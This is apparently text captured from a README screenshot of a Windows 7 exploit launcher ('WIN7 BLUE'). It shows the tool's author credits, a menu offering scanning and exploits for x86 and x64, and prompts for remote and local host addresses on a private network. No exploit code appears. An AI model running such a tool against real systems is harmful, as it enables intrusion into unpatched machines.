 :~$ ip addr show
WIN7
BLUE
Author : d4t4s3c
Email : d4t4s3c@protonmail.com
GitHub : www.github.com/d4t4s3c
[1] Scan
[2] Exploit Windows 7 x86
[3] Exploit Windows 7 x64
[4] Exit
$ 3
¿RHOST?
192.168.249.151
¿LHOST?
192.168.249.131